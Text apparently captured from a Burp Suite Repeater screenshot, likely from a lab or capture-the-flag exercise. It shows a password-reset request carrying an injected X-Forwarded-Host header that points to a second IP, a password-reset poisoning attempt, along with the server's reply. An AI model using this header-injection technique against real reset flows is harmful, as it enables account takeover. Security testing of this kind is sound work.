 Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /passwordreset.php?token=tuhin1729BugBaseReSeTpAsSwD HTTP/1.1
2 Host: 13.127.95.30
3 X-Forwarded-Host: 65.20.79.112
4 User-Agent: curl
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 X-Client-Ip: 13.127.95.30
9 Origin: http://13.127.95.30
10 Connection: close
11 Referer: http://13.127.95.30/passwordreset.html
12 Upgrade-Insecure-Requests: 1
13
14
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 14 Nov 2022 07:30:51 GMT
3 Server: Apache/2.4.54 (Debian)
4 Content-Length: 37
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 No 'password' parameter found in GET.